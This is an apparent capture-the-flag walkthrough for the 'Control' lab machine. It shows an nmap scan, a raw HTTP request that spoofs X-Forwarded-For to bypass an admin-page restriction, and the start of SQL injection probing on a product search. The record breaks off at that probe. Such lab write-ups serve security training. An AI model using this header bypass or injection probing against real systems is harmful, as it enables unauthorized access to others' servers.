Control [Hard]
Control [Hard] OSEP
🤨 Enumeration
1
nmap_default 10.129.133.21 -p-
1
2
3
4
5
6
7
8
9
10
11
12
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-title: Fidelity
135/tcp open msrpc Microsoft Windows RPC
3306/tcp open mysql MariaDB 10.3.24 or later (unauthorized)
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
1
http://control.htb
Using Fuff or gobuster to get this directory
1


http://control.htb/admin.php

There is a comment in the source code of the home page
Access Denied because it shows that there is a Header missing
Admin Panel Auth Bypass


For Adding Proxy in the request we can use X-Forwarded-For and add the IP so it can be accessible
| [X-Forwarded-For header - HTTP | MDN](https://developer.mozilla.org/en-US/docs/Web/HTTP/Reference/Headers/X-Forwarded-For) |
We used X-Forwarded-For bypassing the Restriction.
1
2
3
4
5
6
7
8
9
10
11
12
GET /admin.php HTTP/1.1
Host: control.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://control.htb/
Connection: keep-alive
X-Forwarded-For: 192.168.4.28
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Boom !! It Worked!.



There is a Find Products So the most command thing is to check for SQLi
from the nmap out we already know there is a mysql instances is already running
Adding Header for ever request we made this will allow us to access the page smoothly
Using a Words which does’nt exsist to check the response
SQLi With File Write permission

Adding a single quote ‘ to check for SQLi
We see a SQL Syntax is reflected on the page
1
link'
